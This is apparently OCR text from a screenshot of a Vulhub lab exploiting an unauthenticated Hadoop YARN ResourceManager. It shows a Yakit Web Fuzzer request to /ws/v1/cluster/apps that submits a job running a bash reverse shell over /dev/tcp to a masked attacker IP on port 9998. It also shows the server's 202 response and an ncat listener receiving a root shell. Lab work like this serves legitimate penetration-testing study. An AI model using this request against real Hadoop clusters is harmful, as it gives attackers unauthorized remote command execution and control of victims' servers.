 root@i-v0nrmv9j:~/vulhub/hadoop/unauthorized-yarn# nc -lvp 9998
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9998
Ncat: Listening on 0.0.0.0:9998
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (587448): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4#
Yakit
Yakit Yak-v1.0.15-sp11 Yakit-v1.0.15-sp6 CPU:22% 高危/严重(无新增) localhost:49538 未配置公网反连 配置
手工渗透测试
基础安全工具
fx 专项漏洞检测
插件管理
插件仓库
插件批量执行
Payload 管理
Yak Runner
反连管理
MITM Web Fuzzer 专项漏洞检测 插件仓库 反连服务器
zer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4] Web Fuzzer-[5] Web Fuzzer-[6] Web Fuzzer-[7] Web Fuzzer-[8] Web Fuzzer-[9] ··· +
发送数据包 < > 强制 HTTPS 高级配置: 跟随重定向
Request TEXT HEX 热加载标签 URL 历史
1 POST /ws/v1/cluster/apps HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 215
6 Content-Type: application/json
7 User-Agent: python-requests/2.22.0
8
9 {"application-id": "application_1655112607010_0005",
"application-name": "get-shell", "am-container-spec": {"commands":
{"command": "/bin/bash -i >& /dev/tcp/xxx.xxx.xxx.xxx/9998 0>&1"}},
"application-type": "YARN"}
Response TEXT HEX 73ms 详情
1 HTTP/1.1 202 Accepted
2 Cache-Control: no-cache
3 Expires: Sat, 09 Jul 2022 10:11:57 GMT
4 Date: Sat, 09 Jul 2022 10:11:57 GMT
5 Pragma: no-cache
6 Expires: Sat, 09 Jul 2022 10:11:57 GMT
7 Date: Sat, 09 Jul 2022 10:11:57 GMT
8 Pragma: no-cache
9 Content-Type: application/json
10 Location: http:/ /ws/v1/cluster/apps/
application_1655112607010_0005
11 Server: Jetty(6.1.26)
12
13